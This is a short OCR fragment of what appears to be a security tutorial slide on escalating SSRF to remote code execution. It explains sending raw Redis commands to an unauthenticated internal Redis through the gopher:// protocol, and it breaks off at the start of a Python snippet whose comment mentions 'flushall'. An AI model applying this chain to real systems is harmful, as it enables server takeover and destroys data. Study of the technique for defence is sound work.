
RCE (The
Fun Part)
SSRF alone is dangerous. SSRF
+ internal service = game over.
Let us show you two paths.
Path 1: Redis
Internal Redis often has no auth.
Send raw Redis commands via
gopher://
SSRF using the
protocol:
import urllib.parse

# Redis command: flushall, then set a c